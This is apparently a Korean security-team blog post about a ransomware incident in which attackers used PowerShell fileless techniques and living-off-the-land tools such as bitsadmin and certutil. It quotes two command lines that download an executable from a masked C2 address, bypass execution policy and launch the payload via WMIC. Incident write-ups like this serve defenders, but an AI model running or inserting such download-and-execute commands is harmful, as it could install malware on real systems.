파워쉘(Powershell)을 이용한 파일리스 공격 사례

현재 제가 근무하는 보안팀에서 운영중인 특정 솔루션이 보안 취약점으로 인해 랜섬웨어 감염 사례가 빈번히 발생했던 경험을 공유하고자 합니다. 공격자는 해당 솔루션의 취약점을 악용하여 운영 중인 서버에 침투해 피해를 입혔으며, 이에 대한 공격 벡터와 구체적인 공격 방식에 대해 사례를 중심으로 자세히 살펴보겠습니다.

실제 침해사고 분석을 통해 확인된 주요 공격 벡터는 윈도우 명령 프롬프트(cmd)의 권한을 악용한 뒤, 파워쉘(PowerShell)을 사용하여 악성코드를 설치하는 방식입니다. 처음 침투 시에는 파일형식이 없는(Fileless) 형태로 악성코드를 시스템 메모리에 로드하였으며, 이후 실제로 생성된 악성 파일(.ps 파일 등)은 삭제하는 특성을 보였습니다. 이러한 방식은 피해자의 시스템에서 흔적을 최소화해 보안 시스템의 탐지를 어렵게 만드는 전략으로 운영되었습니다.

또 다른 공격 방식으로는 윈도우 내장 명령어인 `bitsadmin`과 `certutil`을 이용해 외부로부터 악성코드를 다운로드한 흔적이 발견된 사례가 있습니다. 이러한 내장된 도구를 활용한 공격 기법은 "Living-Off-The-Land"라 불리며, 일반적인 탐지가 매우 어려운 특징이 있습니다. 사용자가 이 Living-Off-The-Land 기법과 파일리스(Fileless) 공격을 이해하고 대응하기 위해 아래 내용을 참고하면 도움이 될 것입니다.

파워쉘(Powershell) 공격 기법

파워쉘 해킹 공격은 마이크로소프트의 스크립트 언어 및 명령줄 셸인 파워쉘을 악용하여 시스템에 침입하거나 데이터를 유출하는 사이버 공격을 말합니다. 파워쉘은 강력한 기능과 널리 사용되는 관리 도구로 인해 해커들에게도 매력적인 도구가 될 수 있습니다.

Living-Off-The-Land 공격 기법

Living-Off-The-Land 기법은 해커 등 악의적인 공격자가 피해자의 시스템에 이미 설치되어 있는 정상적인 도구를 활용하거나 메모리에서 간단한 스크립트 또는 코드를 직접 실행하는 방식을 말합니다. 공격자는 시스템에 기본적으로 존재하는 정규 프로그램을 사용하기 때문에 백신과 같은 보안 솔루션의 탐지를 효과적으로 회피할 수 있는 것이 핵심 특징입니다. 이는 전통적인 악성코드와는 다른 차별성을 가진 기법이라 할 수 있습니다.

파일리스 공격(Fileless Attack)

파일리스 공격(Fileless Attack)이란 희생자의 컴퓨터 저장 장치에 악성 파일을 남기지 않고, 메모리에 바로 로드되어 실행되도록 설계된 공격입니다. 이러한 악성코드 형태는 일반적으로 "파일리스 악성코드(Fileless Malware)"라 불리며, 하드디스크와 같은 외부 저장 장치를 스캔하는 기존 탐지 방식으로는 효과적으로 탐지되기 어렵다는 특징을 가지고 있습니다.

실제 Powershell 스크립트 코드 사례

아래는 파워쉘 스크립트를 사용해 외부 C2(Command and Control) 서버로부터 악성코드를 다운로드하고 실행했던 사례입니다.

1. 파일 명령 생성 및 실행 구조

`echo $client = New-Object System.Net.WebClient > %TEMP%\qaestaxxx.ps1 & echo $client.DownloadFile("http://xx.x.xx.xx/Smaple01.exe","%TEMP%\XE000x.exe") >> %TEMP%\code01.ps1 & powershell -ExecutionPolicy Bypass %temp%\code01.ps1 & WMIC process call create "%TEMP%\FILEName.exe"`

2. C&C 서버 기반 악성코드 다운로드 및 실행 구조

`echo $client = New-Object System.Net.WebClient > %TEMP%\example.ps1 & echo $client.DownloadFile("http://3xx.2x.x.x8/Smaple01.exe","%TEMP%\XXSample.exe") >> %TEMP%\code01.ps1 & powershell -ExecutionPolicy Bypass %temp%\code01.ps1 & WMIC process call create "%TEMP%\Malware-ex.exe"`



3. 파워쉘 스크립트 실행 흔적과 윈도우 이벤트 로그

실제 공격이 실행된 이후 파워쉘 스크립트 실행 흔적이 윈도우 이벤트 로그에서 일부 발견 되었는데요. 이는 파워쉘을 활용한 파일리스 형태의 해킹 공격이 성공적으로 수행되었음을 보여주는 단서로 활용되었습니다.

파워쉘·파일리스·내장 명령어 기반 해킹 기법 요약

- 보안 취약점을 이용해 원격 명령어를 실행하고, 그 과정에서 파워쉘 스크립트를 활용.

- 파워쉘 스크립트 내부에 외부 서버로부터 악성코드를 다운로드하고 실행하도록 코드 삽입.

댓글